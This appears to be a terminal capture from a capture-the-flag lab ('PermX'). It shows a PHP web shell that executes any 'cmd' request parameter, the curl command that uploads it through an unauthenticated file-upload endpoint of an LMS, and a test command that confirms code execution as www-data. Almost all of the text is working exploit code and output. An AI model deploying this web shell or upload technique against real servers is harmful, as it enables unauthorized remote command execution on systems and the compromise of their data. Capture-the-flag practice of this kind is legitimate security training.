 kali ~ Box_Notes PermX exploit cat webshell.php
<?php
if(isset($_REQUEST['cmd'])){
    $cmd = $_REQUEST['cmd'];
    echo "<pre>$cmd</pre><hr/><pre>";
    $output = system($_REQUEST['cmd'], $retval);
    echo "</pre>";
}
else{
     echo "Please enter a command using the \"cmd\" parameter";
}
?>
kali ~ Box_Notes PermX exploit curl -F 'bigUploadFile=@webshell.php' 'http://lms.permx.htb/main/inc/lib/javas
cript/bigupload/inc/bigUpload.php?action=post-unsupported'
The file has successfully been uploaded.
kali ~ Box_Notes PermX exploit curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/webshell.ph
p'
Please enter a command using the "cmd" parameter
kali ~ Box_Notes PermX exploit curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/webshell.ph
p?cmd=id'
<pre>id</pre><hr/><pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>